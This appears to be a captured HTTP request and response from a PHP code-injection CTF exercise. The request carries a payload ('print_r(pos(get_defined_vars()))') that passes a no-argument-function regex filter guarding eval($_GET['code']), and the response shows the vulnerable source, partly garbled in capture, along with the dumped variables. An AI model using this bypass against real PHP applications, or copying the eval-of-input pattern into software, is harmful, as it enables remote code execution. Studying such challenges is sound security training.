 Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(get_defined_vars())); HTTP/1.1
Host: 8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:58:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1125
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(</span
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><spa
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #00
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style=
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;<br
</span>
</code>Array
(
[flag] => phpinfo();
[code] => print_r(pos(get_defined_vars()));
)